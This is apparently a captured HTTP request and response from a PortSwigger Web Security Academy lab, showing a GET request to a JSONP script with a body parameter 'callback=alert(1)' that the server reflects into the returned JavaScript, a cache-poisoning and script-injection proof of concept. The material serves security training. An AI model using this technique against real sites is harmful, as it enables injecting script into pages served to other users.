 Request
Pretty Raw Hex
\n
1 GET /js/geolocate.js?callback=setCountryCookie HTTP/2
2 Host: 0a9f0054049281ef829d84a600d40062.web-security-academy.net
3 Cookie: country=[object Object]
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-CO,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Sec-Gpc: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17 Content-Length: 17
18
19 callback=alert(1)
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Set-Cookie: session=UAcxe21kCHSLQOUTgPl6EfHfb4jd7ywa; Secure; Http
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache: miss
8 Content-Length: 193
9
10 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
11 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
12 alert(1)({
"country":"United Kingdom"
}
);